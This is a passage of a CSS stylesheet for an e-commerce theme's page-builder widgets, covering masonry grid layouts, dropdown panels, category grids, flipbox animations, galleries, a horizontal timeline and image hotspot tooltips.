  .etheme-custom-masonry[data-type="1"] .grid-2 {
    grid-area: 1/7/7/10;
  }
  .etheme-custom-masonry[data-type="1"] .grid-3 {
    grid-area: 7/7/13/10;
  }
  .etheme-custom-masonry[data-type="1"] .grid-4 {
    grid-area: 1/10/7/13;
  }
  .etheme-custom-masonry[data-type="1"] .grid-5 {
    grid-area: 7/10/13/13;
  }
  /* type 2 */
  .etheme-custom-masonry[data-type="2"] .grid-1 {
    grid-area: 1/1/7/5;
  }
  .etheme-custom-masonry[data-type="2"] .grid-2 {
    grid-area: 7/1/13/5;
  }
  .etheme-custom-masonry[data-type="2"] .grid-3 {
    grid-area: 1/5/13/9;
  }
  .etheme-custom-masonry[data-type="2"] .grid-4 {
    grid-area: 1/9/7/13;
  }
  .etheme-custom-masonry[data-type="2"] .grid-5 {
    grid-area: 7/9/13/13;
  }
  /* type 03 */
  .etheme-custom-masonry[data-type="3"] .grid-1 {
    grid-area: 1/1/7/9;
  }
  .etheme-custom-masonry[data-type="3"] .grid-2 {
    grid-area: 1/9/7/13;
  }
  .etheme-custom-masonry[data-type="3"] .grid-3 {
    grid-area: 7/1/13/5;
  }
  .etheme-custom-masonry[data-type="3"] .grid-4 {
    grid-area: 7/5/13/13;
  }
  /* type 04 */
  .etheme-custom-masonry[data-type="4"] {
    grid-template-columns: repeat(12, 1fr);
    grid-template-rows: repeat(6, 1fr);
  }
  .etheme-custom-masonry[data-type="4"] .grid-1 {
    grid-area: 1/1/7/7;
  }
  .etheme-custom-masonry[data-type="4"] .grid-2 {
    grid-area: 1/7/4/10;
  }
  .etheme-custom-masonry[data-type="4"] .grid-3 {
    grid-area: 4/7/7/10;
  }
  .etheme-custom-masonry[data-type="4"] .grid-4 {
    grid-area: 1/10/7/13;
  }
  /* type 05 */
  .etheme-custom-masonry[data-type="5"] {
    grid-template-columns: repeat(12, 1fr);
    grid-template-rows: repeat(8, 1fr);
  }
  .etheme-custom-masonry[data-type="5"] .grid-1 {
    grid-area: 1/1/6/6;
  }
  .etheme-custom-masonry[data-type="5"] .grid-2 {
    grid-area: 6/1/9/6;
  }
  .etheme-custom-masonry[data-type="5"] .grid-3 {
    grid-area: 1/6/5/9;
  }
  .etheme-custom-masonry[data-type="5"] .grid-4 {
    grid-area: 5/6/9/9;
  }
  .etheme-custom-masonry[data-type="5"] .grid-5 {
    grid-area: 1/9/4/13;
  }
  .etheme-custom-masonry[data-type="5"] .grid-6 {
    grid-area: 4/9/9/13;
  }
}
.etheme-custom-masonry.skeleton .grid-img {
  background: #ddd;
  color: #888;
  font-size: 2.3em;
  font-weight: 600;
  width: 100%;
}
.etheme-custom-masonry.skeleton .grid-img:before {
  content: attr(data-number);
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.etheme-elementor-dropdown .etheme-elementor-off-canvas__container {
  position: absolute;
  width: auto;
  height: auto;
  overflow: visible;
  top: 100%;
  bottom: auto;
  background: none;
  min-width: 330px;
  left: 0;
  right: auto;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: background-color 0.4s, -webkit-transform 0s;
  transition: background-color 0.4s, -webkit-transform 0s;
  transition: background-color 0.4s, transform 0s;
  transition: background-color 0.4s, transform 0s, -webkit-transform 0s;
}
@media (max-width: 767px) {
  .etheme-elementor-dropdown .etheme-elementor-off-canvas__container {
    min-width: 300px;
  }
}
.etheme-elementor-dropdown .etheme-elementor-off-canvas__main {
  width: auto;
  height: auto;
  position: relative;
  top: auto;
  bottom: auto;
  right: auto;
  left: auto;
  overflow: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.etheme-elementor-dropdown:not(.etheme-elementor-off-canvas--active) .etheme-elementor-off-canvas__container {
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: background-color 0.4s, -webkit-transform 0s 0.4s;
  transition: background-color 0.4s, -webkit-transform 0s 0.4s;
  transition: background-color 0.4s, transform 0s 0.4s;
  transition: background-color 0.4s, transform 0s 0.4s, -webkit-transform 0s 0.4s;
}
.etheme-elementor-dropdown:not(.etheme-elementor-off-canvas--active) .etheme-elementor-off-canvas__main {
  opacity: 0;
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}
.elementor-edit-area-active .elementor-loading.etheme-elementor-off-canvas--active {
  opacity: 1;
}
.elementor-edit-area-active .elementor-loading.etheme-elementor-off-canvas--active .etheme-elementor-off-canvas__container {
  z-index: 9999;
}
.etheme-category-grid-heading-title {
  color: var(--et_dark-2-white);
  line-height: var(--category-title-line-height);
  height: calc(var(--etheme-heading-lines) * var(--category-title-line-height));
  overflow: hidden;
  margin-bottom: 0px;
}
.etheme-category-grid-heading a {
  line-height: inherit !important;
}
.etheme-category-grid-heading-wrapper {
  --h3-size-proportion: 3.15;
}
.etheme-category-grid-heading-wrapper .return-to-previous {
  display: inline-block;
  font-size: 1rem;
  margin-bottom: 30px;
}
.etheme-category-grid-heading-wrapper .return-to-previous svg {
  width: 0.85em;
  height: 0.85em;
}
.etheme-category-grid-item .etheme-category-grid-content {
  text-align: unset;
  line-height: 1.4;
}
.etheme-category-grid-item .button svg {
  fill: currentColor;
  width: 1em;
  height: 1em;
}
.etheme-category-grid-title {
  line-height: var(--category-title-line-height);
  height: calc(var(--category-title-lines) * var(--category-title-line-height));
  text-transform: none;
  font-size: 1.14rem;
  margin-bottom: 0;
  overflow: hidden;
  display: inline-block;
  width: 100%;
}
.etheme-category-grid-title a {
  position: relative;
  display: inline-block;
  color: currentColor;
  line-height: inherit !important;
}
.etheme-category-grid-title span {
  background-image: -webkit-gradient(linear, left top, right top, from(currentcolor), to(currentcolor));
  background-image: linear-gradient(90deg, currentcolor, currentcolor);
  background-size: 0% 1px;
  background-repeat: no-repeat;
  background-position: left bottom;
  -webkit-transition: inherit;
  transition: inherit;
}
.etheme-category-grid-item:hover .etheme-category-grid-title span,
.etheme-category-grid-item-current .etheme-category-grid-title span {
  background-size: 100% 1px;
}
.etheme-category-grid-count {
  font-size: 0.85rem;
}
.etheme-category-grid-image {
  width: var(--image-proportion, auto);
  height: var(--image-proportion, auto);
  max-width: var(--image-proportion, 100%);
  margin-left: auto;
  margin-right: auto;
  margin-bottom: var(--image-space, 10px);
  overflow: hidden;
}
.etheme-category-grid-image img {
  display: inline-block;
  width: var(--image-proportion, auto);
  height: var(--image-proportion, auto);
  max-width: var(--image-proportion, 100%);
  -webkit-transform: scale(var(--image-scale, 1));
          transform: scale(var(--image-scale, 1));
  -o-object-position: var(--image-position-x, 0) var(--image-position-y, 0);
     object-position: var(--image-position-x, 0) var(--image-position-y, 0);
}
.etheme-category-grid-image-ghost {
  position: relative;
  background: var(--et_light-color2);
}
.etheme-category-grid-image-ghost[data-type=new] {
  background: #E6F4ED;
  --et_link-color: var(--et_green-color);
  --et_link-color-hover: var(--et_green-color);
}
.etheme-category-grid-image-ghost[data-type=sale] {
  background: #F9EAEA;
  --et_link-color: var(--et_red-color);
  --et_link-color-hover: var(--et_red-color);
}
.etheme-category-grid-image-ghost img {
  opacity: 0;
}
.etheme-category-grid-image-ghost span {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
}
.etheme-category-grid-image.rounded,
.etheme-category-grid-image.rounded img {
  border-radius: 50%;
}
.etheme-category-grid-image-ghost.rounded,
.etheme-category-grid-image:not(.etheme-category-grid-image-ghost).rounded img {
  border: 1px solid var(--et_border-color);
  width: var(--image-proportion, 150px);
  height: var(--image-proportion, 150px);
}
.etheme-category-grid-button {
  display: inline-block;
  height: auto;
  background-color: #000;
  color: #fff;
  border: none;
  position: relative;
}
.etheme-category-grid-button:hover {
  background-color: #333;
  color: #fff;
}
.etheme-category-grid-button:before {
  content: '' !important;
  width: 1em;
  height: 1em;
  position: absolute;
  top: calc(50% - .5em);
  left: calc(50% - .5em);
  border: 1px solid #e1e1e1;
  border-left-color: #888;
  display: none;
  z-index: 1;
  -webkit-animation: rotate 0.3s linear infinite;
          animation: rotate 0.3s linear infinite;
  border-radius: 50%;
}
.etheme-category-grid-button.loading:before {
  display: block !important;
}
.type-list.etheme-category-grid-item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  text-align: start;
}
.type-list.etheme-category-grid-item .etheme-category-grid-image {
  position: relative;
}
.type-list.etheme-category-grid-item .etheme-category-grid-image:not(:only-child) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 var(--image-width-proportion, 35%);
          flex: 0 0 var(--image-width-proportion, 35%);
}
.type-list.etheme-category-grid-item .etheme-category-grid-image:not(:only-child):first-child {
  margin: 0;
  -webkit-margin-end: var(--image-space, 20px);
          margin-inline-end: var(--image-space, 20px);
}
.type-list.etheme-category-grid-item .etheme-category-grid-image:not(:only-child):last-child {
  margin: 0;
  -webkit-margin-start: var(--image-space, 20px);
          margin-inline-start: var(--image-space, 20px);
}
.type-list.etheme-category-grid-item .etheme-category-grid-content {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}
.type-list.etheme-category-grid-item .etheme-category-grid-content:not(:only-child) {
  max-width: calc(100% - var(--image-width, 35%));
}
.etheme-flipbox-wrapper {
  position: relative;
  height: 300px;
  overflow: hidden;
}
.etheme-flipbox-wrapper > div {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding: 0 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-transition: all var(--transition-duration, 0.3s) var(--transition-timing-fn, ease-in-out);
  transition: all var(--transition-duration, 0.3s) var(--transition-timing-fn, ease-in-out);
}
.etheme-flipbox-wrapper > div:before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
}
.etheme-flipbox-wrapper:hover > div {
  border-radius: inherit;
}
.etheme-flipbox-side_b {
  background: #bbb;
  z-index: 1;
}
.etheme-flipbox-inner {
  width: 100%;
  z-index: 1;
}
.etheme-flipbox-icon:not(:last-child),
.etheme-flipbox-image:not(:last-child),
.etheme-flipbox-description:not(:last-child) {
  margin-bottom: 15px;
}
.etheme-flip-box-effect-flip {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.etheme-flip-box-effect-flip .etheme-flipbox-side_a {
  z-index: 1;
}
.etheme-flip-box-effect-flip > div {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: all var(--transition-duration, 0.2s) var(--transition-timing-fn, linear);
  transition: all var(--transition-duration, 0.2s) var(--transition-timing-fn, linear);
}
.etheme-flip-box-effect-flip-bounced > div {
  -webkit-transition-timing-function: cubic-bezier(0.2, 0.85, 0.4, 1.275);
          transition-timing-function: cubic-bezier(0.2, 0.85, 0.4, 1.275);
}
.etheme-flip-box-effect-flip.etheme-flip-box-direction-right:not(:hover) .etheme-flipbox-side_b {
  -webkit-transform: rotateX(0) rotateY(180deg);
          transform: rotateX(0) rotateY(180deg);
}
.etheme-flip-box-effect-flip.etheme-flip-box-direction-right:hover .etheme-flipbox-side_a {
  -webkit-transform: rotateX(0) rotateY(180deg);
          transform: rotateX(0) rotateY(180deg);
}
.etheme-flip-box-effect-flip.etheme-flip-box-direction-left:not(:hover) .etheme-flipbox-side_b {
  -webkit-transform: rotateX(0) rotateY(180deg);
          transform: rotateX(0) rotateY(180deg);
}
.etheme-flip-box-effect-flip.etheme-flip-box-direction-left:hover .etheme-flipbox-side_a {
  -webkit-transform: rotateX(0) rotateY(-180deg);
          transform: rotateX(0) rotateY(-180deg);
}
.etheme-flip-box-effect-flip.etheme-flip-box-direction-up:not(:hover) .etheme-flipbox-side_b {
  -webkit-transform: rotateX(-180deg) rotateY(0);
  transform: rotateX(-180deg) rotateY(0);
}
.etheme-flip-box-effect-flip.etheme-flip-box-direction-up:hover .etheme-flipbox-side_a {
  -webkit-transform: rotateX(180deg) rotateY(0);
  transform: rotateX(180deg) rotateY(0);
}
.etheme-flip-box-effect-flip.etheme-flip-box-direction-down:not(:hover) .etheme-flipbox-side_b {
  -webkit-transform: rotateX(180deg) rotateY(0);
  transform: rotateX(180deg) rotateY(0);
}
.etheme-flip-box-effect-flip.etheme-flip-box-direction-down:hover .etheme-flipbox-side_a {
  -webkit-transform: rotateX(-180deg) rotateY(0);
  transform: rotateX(-180deg) rotateY(0);
}
.etheme-flip-box-effect-fade:not(:hover) .etheme-flipbox-side_b {
  opacity: 0;
  visibility: hidden;
}
.etheme-flip-box-effect-slide.etheme-flip-box-effect-slide-delayed > div {
  -webkit-transition-duration: var(--transition-duration, 0.7s);
          transition-duration: var(--transition-duration, 0.7s);
}
.etheme-flip-box-effect-slide.etheme-flip-box-effect-slide-delayed .etheme-flipbox-side_b {
  --slide-delay-percent: 21%;
}
.etheme-flip-box-effect-slide.etheme-flip-box-direction-down:not(:hover) .etheme-flipbox-side_b,
.etheme-flip-box-effect-slide.etheme-flip-box-direction-up:hover .etheme-flipbox-side_a,
.etheme-flip-box-effect-overlay.etheme-flip-box-direction-down:not(:hover) .etheme-flipbox-side_b {
  -webkit-transform: translateX(0) translateY(calc((99% + var(--slide-delay-percent, 1%)) * -1));
          transform: translateX(0) translateY(calc((99% + var(--slide-delay-percent, 1%)) * -1));
}
.etheme-flip-box-effect-slide.etheme-flip-box-direction-up:not(:hover) .etheme-flipbox-side_b,
.etheme-flip-box-effect-slide.etheme-flip-box-direction-down:hover .etheme-flipbox-side_a,
.etheme-flip-box-effect-overlay.etheme-flip-box-direction-up:not(:hover) .etheme-flipbox-side_b {
  -webkit-transform: translateX(0) translateY(calc((99% + var(--slide-delay-percent, 1%))));
          transform: translateX(0) translateY(calc((99% + var(--slide-delay-percent, 1%))));
}
.etheme-flip-box-effect-slide.etheme-flip-box-direction-right:not(:hover) .etheme-flipbox-side_b,
.etheme-flip-box-effect-slide.etheme-flip-box-direction-left:hover .etheme-flipbox-side_a,
.etheme-flip-box-effect-overlay.etheme-flip-box-direction-right:not(:hover) .etheme-flipbox-side_b {
  -webkit-transform: translateX(calc((99% + var(--slide-delay-percent, 1%)) * -1)) translateY(0%);
          transform: translateX(calc((99% + var(--slide-delay-percent, 1%)) * -1)) translateY(0%);
}
.etheme-flip-box-effect-slide.etheme-flip-box-direction-left:not(:hover) .etheme-flipbox-side_b,
.etheme-flip-box-effect-slide.etheme-flip-box-direction-right:hover .etheme-flipbox-side_a,
.etheme-flip-box-effect-overlay.etheme-flip-box-direction-left:not(:hover) .etheme-flipbox-side_b {
  -webkit-transform: translateX(calc(99% + var(--slide-delay-percent, 1%))) translateY(0%);
          transform: translateX(calc(99% + var(--slide-delay-percent, 1%))) translateY(0%);
}
.etheme-flip-box-effect-zoom-in:not(:hover) .etheme-flipbox-side_b,
.etheme-flip-box-effect-zoom-in-2:not(:hover) .etheme-flipbox-side_b,
.etheme-flip-box-effect-zoom-out-2:hover .etheme-flipbox-side_a {
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0;
  visibility: hidden;
}
.etheme-flip-box-effect-zoom-out:not(:hover) .etheme-flipbox-side_b,
.etheme-flip-box-effect-zoom-out-2:not(:hover) .etheme-flipbox-side_b,
.etheme-flip-box-effect-zoom-in-2:hover .etheme-flipbox-side_a {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
  opacity: 0;
  visibility: hidden;
}
.etheme-flip-box-3d .etheme-flipbox-inner {
  -webkit-transform: translateZ(90px) scale(0.91);
  transform: translateZ(90px) scale(0.91);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.etheme-gallery-item-details span {
  display: block;
  width: 100%;
}
.etheme-gallery-item-details-inside {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  pointer-events: none;
  border-radius: inherit;
  z-index: 1;
}
.etheme-gallery-item-details-inside > * {
  color: #fff;
}
.etheme-gallery-item-details-inside > *:last-child {
  margin-bottom: 0;
}
.etheme-gallery-item:not(:hover) .etheme-gallery-item-overlay:after {
  opacity: 0;
  visibility: hidden;
}
.etheme-gallery-item:not(:hover) .etheme-gallery-item-details-inside {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(7px);
          transform: translateY(7px);
}
.etheme-gallery-item-overlay,
.etheme-gallery-image {
  display: block;
  position: relative;
}
.etheme-gallery-item-overlay:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.3);
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-gallery.e-gallery-justified .etheme-gallery-item-overlay {
  height: 100%;
}
.etheme-gallery-lightbox-icon {
  line-height: 1.4;
  margin-bottom: 0;
}
.etheme-gallery-item-title,
.etheme-gallery-item-caption,
.etheme-gallery-item-date {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 1.4;
  margin-bottom: 0;
  display: block;
  width: 100%;
}
.etheme-gallery-item-details:not(.etheme-gallery-item-details-inside) {
  display: inline-grid;
  width: 100%;
  margin-top: 12px;
}
.etheme-gallery img {
  width: 100%;
  height: auto;
  border-radius: inherit;
}
.etheme-gallery:not(.active):not(:only-child) {
  display: none;
}
.etheme-gallery-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0 calc(var(--tabs-spacing, 15px) *-1) 30px;
}
.etheme-gallery-tab {
  position: relative;
  padding: 10px 0;
  margin: 0 var(--tabs-spacing, 15px);
  cursor: pointer;
}
.etheme-gallery-tab.active {
  color: var(--et_active-color);
}
.etheme-gallery-tab:after {
  content: '';
  height: 2px;
  background: currentColor;
  position: absolute;
  bottom: 0;
  left: auto;
  right: 0;
  width: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-gallery-tab:hover:after,
.etheme-gallery-tab.active:after {
  left: 0;
  right: auto;
  width: 100%;
}
.elementor-element-edit-mode .etheme-map:empty {
  min-height: 200px;
  background: #fafafa;
  color: #000;
}
.elementor-element-edit-mode .etheme-map:empty:before {
  content: 'XStore Google Map';
  font-size: 2rem;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.etheme-h-timeline-wrapper[data-type=grid] {
  --item-width: calc((100%/var(--cols, 3) - calc( var(--cols-gap, 10px) * 2)));
  overflow: auto;
  padding-bottom: 3px;
}
.etheme-h-timeline-wrapper[data-type=grid] .etheme-h-timeline-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  margin-left: calc(var(--cols-gap, 10px) * -1);
  margin-right: calc(var(--cols-gap, 10px) * -1);
}
.etheme-h-timeline-wrapper[data-type=grid] .etheme-h-timeline-item {
  min-width: var(--item-width);
  margin-left: var(--cols-gap, 10px);
  margin-right: var(--cols-gap, 10px);
}
.etheme-h-timeline-wrapper[data-type=slider] .etheme-h-timeline-items:first-child {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.etheme-h-timeline-title {
  font-size: 1.4rem;
  text-transform: none;
}
.etheme-h-timeline-description {
  font-size: 1.14rem;
  margin-bottom: 15px;
}
.etheme-h-timeline-date-inner,
.etheme-h-timeline-date-inner > span {
  width: 100%;
  display: block;
}
.etheme-h-timeline-date-inner > span {
  font-size: 0.85em;
  line-height: 1;
  margin-bottom: 10px;
}
.etheme-h-timeline-wrapper[data-layout="chess"] .etheme-h-timeline-items:first-child .etheme-h-timeline-item:nth-child(even) {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.etheme-h-timeline-item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: auto;
  text-align: var(--item-text-align);
}
.etheme-h-timeline-item.is-active .etheme-h-timeline-step {
  border-color: var(--step-br-active-color, var(--line-active-color, var(--et_dark-2-white)));
}
.etheme-h-timeline-item.is-active .etheme-h-timeline-icon {
  color: var(--step-active-color, #fff);
  background-color: var(--step-bg-active-color, var(--line-active-color, var(--et_dark-2-white)));
}
.etheme-h-timeline-content {
  position: relative;
  display: grid;
  grid-template-columns: auto;
  grid-auto-flow: column;
  grid-column-gap: var(--item-cols-gap, 20px);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #fff;
  padding: 15px 20px;
  z-index: 1;
}
.etheme-h-timeline-content-icon {
  display: block;
  line-height: 1;
  margin-bottom: 10px;
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.etheme-h-timeline-content-icon-bg {
  position: absolute;
  right: 0;
  bottom: 0;
  opacity: 0.5;
  font-size: 9em;
  z-index: -1;
  max-width: 100%;
  max-height: 100%;
  margin: 0;
  overflow: hidden;
}
.etheme-h-timeline-image img {
  display: inline-block;
}
.etheme-h-timeline-step {
  position: absolute;
  top: calc(100% + var(--rows-gap, 20px) + (var(--line-h, 2px) / 2));
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: var(--step-icon-size, calc(var(--step-proportion,20px) / 2));
  color: var(--step-color, var(--line-color, var(--et_border-color)));
  width: var(--step-proportion, 20px);
  height: var(--step-proportion, 20px);
  border-radius: 50%;
  background-color: var(--step-bg-color, #fff);
  border: var(--step-border-width, 5px) solid var(--step-br-color, var(--line-color, var(--et_border-color)));
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  z-index: 3;
}
.etheme-h-timeline-wrapper[data-layout=bottom] .etheme-h-timeline-step {
  top: auto;
  bottom: calc(100% + var(--rows-gap, 20px) + (var(--line-h,2px) / 2));
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
}
.etheme-h-timeline-icon {
  background-color: var(--line-color, var(--et_border-color));
  color: #fff;
}
.etheme-h-timeline-connector {
  position: absolute;
  left: 0;
  right: 0;
  top: calc(50% - var(--line-h,2px)/2);
  width: 100%;
  height: inherit;
}
.etheme-h-timeline-connector:after {
  content: '';
  position: absolute;
  height: var(--line-h, 2px);
  width: 100%;
  border-bottom: var(--line-h, 2px) var(--line-style, dashed) var(--line-color, var(--et_border-color));
  top: calc(50% - (var(--line-h,2px)/ 2));
}
.etheme-h-timeline-connector-wrapper {
  position: sticky;
  left: 0;
  height: var(--line-h, 2px);
  margin: var(--rows-gap, 20px) 0;
}
.etheme-h-timeline-connector-wrapper:first-child {
  margin-top: calc(var(--step-proportion,20px) /2 - var(--line-h,2px) /2);
}
.etheme-h-timeline-connector-wrapper:last-child {
  margin-bottom: calc(var(--step-proportion,20px) /2 - var(--line-h,2px) /2);
}
.etheme-h-timeline-connector-inner {
  position: absolute;
  background: var(--line-active-color, var(--et_dark-2-white));
  height: inherit;
  width: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  z-index: 1;
}
.etheme-h-timeline-has-arrows .etheme-h-timeline-content:after {
  content: '';
  border-top: var(--border-width) var(--border-style) var(--border-color);
  border-right: var(--border-width) var(--border-style) var(--border-color);
  background: inherit;
  position: absolute;
  width: var(--arrow-size, 14px);
  height: var(--arrow-size, 14px);
  -webkit-clip-path: polygon(0 0, 100% 100%, 100% 0);
          clip-path: polygon(0 0, 100% 100%, 100% 0);
  -webkit-transform: rotate(135deg);
          transform: rotate(135deg);
  top: calc(100% - var(--arrow-size,14px)/2);
}
.etheme-h-timeline-has-arrows[data-layout=chess] .etheme-h-timeline-item:nth-child(even) .etheme-h-timeline-content:after,
.etheme-h-timeline-has-arrows[data-layout=bottom] .etheme-h-timeline-content:after {
  top: auto;
  bottom: calc(100% - var(--arrow-size,14px)/2);
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.etheme-h-timeline-wrapper[data-step-position=left] .etheme-h-timeline-step {
  left: var(--step-offset, 10px);
}
.etheme-h-timeline-wrapper[data-step-position=left] .etheme-h-timeline-content:after {
  left: calc((var(--step-proportion,20px)/ 2) - var(--arrow-size,14px)/ 2 - var(--border-width,0)/ 2 + var(--step-offset,10px));
}
.etheme-h-timeline-wrapper[data-step-position=right] .etheme-h-timeline-step {
  right: var(--step-offset, 10px);
}
.etheme-h-timeline-wrapper[data-step-position=right] .etheme-h-timeline-content:after {
  right: calc((var(--step-proportion,20px)/ 2) - var(--arrow-size,14px)/ 2 - var(--border-width,0)/ 2 + var(--step-offset,10px));
}
.etheme-h-timeline-wrapper[data-step-position=center] .etheme-h-timeline-step {
  left: calc(50% - var(--step-offset, 10px));
}
.etheme-h-timeline-wrapper[data-step-position=center] .etheme-h-timeline-content:after {
  left: calc( 50% - (var(--step-proportion,20px)/ 2) - var(--arrow-size,14px)/ 2 - var(--border-width,0)/ 2 + var(--step-offset,10px));
}
.etheme-h-timeline-wrapper .swiper-pagination-progressbar {
  background: transparent;
  height: var(--line-h, 2px);
}
.etheme-h-timeline-wrapper .swiper-pagination-progressbar:after {
  content: '';
  height: var(--line-h, 2px);
  width: 100%;
  display: block;
  border-bottom: var(--line-h, 2px) var(--line-style, dashed) var(--line-color, var(--et_border-color));
}
.etheme-h-timeline-wrapper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--line-active-color, var(--et_dark-2-white));
}
.etheme-h-timeline-wrapper .swiper-wrapper .etheme-h-timeline-item {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  position: relative;
  list-style: none;
}
.etheme-hotspot-wrapper {
  --icon-space: 5px;
  --hotspot-x: 50%;
  --hotspot-y: 50%;
  --tooltip-space: 10px;
}
.etheme-hotspot {
  position: absolute;
  top: var(--hotspot-y);
  left: var(--hotspot-x);
  -webkit-transform: translate(calc(-1 * var(--hotspot-x)), calc(-1 * var(--hotspot-y)));
          transform: translate(calc(-1 * var(--hotspot-x)), calc(-1 * var(--hotspot-y)));
  text-align: center;
  z-index: 2;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-hotspot p:last-of-type {
  margin-bottom: 0;
}
.etheme-hotspot.active,
.etheme-hotspot:hover {
  z-index: 3;
}
.swiper-slide .etheme-hotspot-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.etheme-hotspot-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  line-height: 1;
  white-space: nowrap;
  min-width: var(--hotspot-min-width);
  min-height: var(--hotspot-min-height);
  font-size: var(--hotspot-size, 18px);
  color: var(--hotspot-color, #fff);
  background: var(--hotspot-bg-color, #000);
  padding: var(--hotspot-padding, 5px);
  border-radius: var(--hotspot-border-radius, 3px);
}
.etheme-hotspot-item-default {
  width: var(--hotspot-size, 18px);
  height: var(--hotspot-size, 18px);
  border-radius: var(--hotspot-border-radius, 50%);
}
.etheme-hotspot-tooltip {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: absolute;
  color: var(--tooltip-text-color, #000);
  background-color: var(--tooltip-bg-color, #fff);
  padding: var(--tooltip-padding, 7px);
  border-radius: var(--tooltip-border-radius, 5px);
  text-align: var(--tooltip-align, center);
  min-width: var(--tooltip-min-width, 160px);
  min-height: var(--tooltip-min-height, 20px);
  z-index: 3;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-hotspot-tooltip-inner {
  width: 100%;
}
.etheme-hotspot-tooltip-bottom,
.etheme-hotspot-tooltip-top {
  left: 50%;
  -webkit-transform: translate(var(--tooltip-offset-x, -50%), var(--tooltip-offset-y, 0)) scale(var(--tooltip-scale, 1));
          transform: translate(var(--tooltip-offset-x, -50%), var(--tooltip-offset-y, 0)) scale(var(--tooltip-scale, 1));
}
.etheme-hotspot-tooltip-right,
.etheme-hotspot-tooltip-left {
  top: 50%;
  -webkit-transform: translate(var(--tooltip-offset-x, 0), var(--tooltip-offset-y, -50%)) scale(var(--tooltip-scale, 1));
          transform: translate(var(--tooltip-offset-x, 0), var(--tooltip-offset-y, -50%)) scale(var(--tooltip-scale, 1));
}
.etheme-hotspot-tooltip-bottom {
  bottom: calc(100% + var(--tooltip-space));
}
.etheme-hotspot-tooltip-top {
  top: calc(100% + var(--tooltip-space));
}
.etheme-hotspot-tooltip-right {
  right: calc(100% + var(--tooltip-space));
}
.etheme-hotspot-tooltip-left {
  left: calc(100% + var(--tooltip-space));
}
.etheme-hotspot-arrow:before {
  content: '';
  width: 0;
  height: 0;
